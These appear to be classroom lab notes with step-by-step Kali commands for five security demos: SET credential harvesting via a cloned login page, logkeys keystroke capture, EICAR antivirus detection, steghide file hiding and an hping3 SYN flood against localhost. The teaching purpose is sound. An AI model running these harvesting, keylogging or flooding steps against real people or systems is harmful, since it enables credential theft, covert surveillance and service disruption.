Phishing Demo

1. Update and Prepare
sudo apt update && sudo apt upgrade -y

2. Start Social Engineering Toolkit
sudo setoolkit

3. Choose Attack Type
1) Social-Engineering Attacks

4. Choose Attack Vector
2) Website Attack Vectors

5. Choose Attack Method
3) Credential Harvester Attack Method

6. Choose Site Cloner
2) Site Cloner

7. Enter Kali IP Address
Find your local IP:
ifconfig
Example:
inet 192.168.31.102
This is your private/local IP. Use this when SET asks:
“Enter IP address for the POST back in Harvester”

8. Enter Target Website
For demo:
http://testphp.vulnweb.com/login.php
(or you can show students with Facebook login, but only in demo mode, not real attack).

9. Victim Interaction (Demo)
Now open a browser and go to:
http://<your-kali-ip>/
Example:
http://192.168.31.102/

Type any fake credentials:
Username: demo
Password: 123456



10. View Captured Data
SET stores captured credentials in reports. You can check them with:
- List available reports:
sudo ls -R /root/.set/reports/
- View specific report:
sudo cat "/root/.set/reports/<filename>.xml"
(example from your notes):
sudo cat "/root/.set/reports/2025-09-02 11:56:23.53950.xml"



Keylogger Demo
1. Update System
sudo apt update && sudo apt upgrade -y

2. Install Build Tools (if not already done)
sudo apt install build-essential autotools-dev autoconf kbd git unzip -y

3. Download & Build logkeys
git clone https://github.com/kernc/logkeys.git
cd logkeys
./autogen.sh
cd build
../configure
make
sudo make install

4. Find Keyboard Device
sudo evtest
- Look for “AT Translated Set 2 keyboard” (inside VirtualBox).
- Note its device number (e.g., /dev/input/event2).

5. Start Keylogger (with Correct Keymap)
Kill any old session first:
sudo logkeys --kill
sudo rm -f /var/run/logkeys.pid
Then start logging (replace event2 with your keyboard device):
sudo logkeys --start --device /dev/input/event2 --output /tmp/logfile.log --keymap ~/logkeys/keymaps/en_US_ubuntu_1204.map
(If characters look wrong, try en_GB.map instead of en_US_ubuntu_1204.map.)

6. Test
Open another terminal/editor and type:
Welcome to Keylogger
Password : kali

7. View Captured Keystrokes
sudo cat /tmp/logfile.log


8. Stop Keylogger
sudo logkeys --kill
sudo rm -f /var/run/logkeys.pid

9. Cleanup (optional after demo)
sudo rm /tmp/logfile.log
cd ~/logkeys/build
sudo make uninstall

EICAR Test Virus Demo

1. Download the EICAR Test File
wget https://secure.eicar.org/eicar.com.txt

2. Verify the File Exists
ls -l

3. View the File Contents
cat eicar.com.txt

4. Update Package Lists
sudo apt update

5. Install ClamAV and Daemon
sudo apt install clamav clamav-daemon -y

6. Start ClamAV Freshclam Service
sudo systemctl start clamav-freshclam

7. Check Freshclam Service Status
systemctl status clamav-freshclam

8. Scan the EICAR File
clamscan eicar.com.txt

9. Scan and Remove Infected File Automatically
clamscan --remove eicar.com.txt

10. Scan Entire Home Directory (Recursive)
clamscan -r /home/kali

Steganography Demo

1. Update package lists sudo apt update

2. Install steghide
sudo apt install steghide -y

3. Make a secret file
echo "This is TOP SECRET — demo only" > secret.txt

4. Check cover file size (before)
ls -lh cover1.jpg

5. Check secret file size (bytes)
wc -c secret.txt

6. See cover capacity and whether anything's embedded
steghide info cover1.jpg

7. Embed secret into cover (interactive: asks passphrase twice)
steghide embed -cf cover1.jpg -ef secret.txt

8. Check cover size (after embedding)
ls -lh cover1.jpg

9. Show embedded-file metadata (asks passphrase if you choose details)
steghide info cover1.jpg

10. Extract embedded file (interactive -> writes secret1.txt)
steghide extract -sf cover1.jpg

11. Extract and specify output filename
steghide extract -sf cover1.jpg -xf recovered_secret.txt

12. Extract to stdout (view contents without writing file)
steghide extract -sf cover1.jpg -xf –

DOS Demo
- Install hping3
sudo apt update
sudo apt install hping3 -y
Installs the tool used to generate the DoS traffic

- Start Apache Web Server
sudo service apache2 start
Launches the local web server on port 80. Test it by visiting http://127.0.0.1 in the browser

- Launch SYN Flood Attack
sudo hping3 -S -p 80 --flood 127.0.0.1
Starts sending SYN packets as fast as possible to port 80
- -S → SYN flag
- -p 80 → target port (HTTP)
- --flood → send packets endlessly at maximum speed

- Observe the Effect
Check CPU load
top
Shows hping3 consuming very high CPU

Monitor network connections
watch -n1 netstat -ant
Shows many SYN_RECV connections (half-open TCP handshakes)

Stopping the DoS Attack
Option 1: Stop with Keyboard
Press
CTRL + C
Stops the flood (may not always work in flood mode)

Option 2: Kill by PID
Find running hping3 processes
ps aux | grep hping3
Kill by process ID
sudo kill -9 <PID>

Option 3: Kill All at Once
sudo pkill -9 hping3
Stops all active hping3 processes

Option 4: Verify It Stopped
ps aux | grep hping3
top
netstat -ant
No hping3 should remain, CPU usage drops, SYN flood connections stop increasing

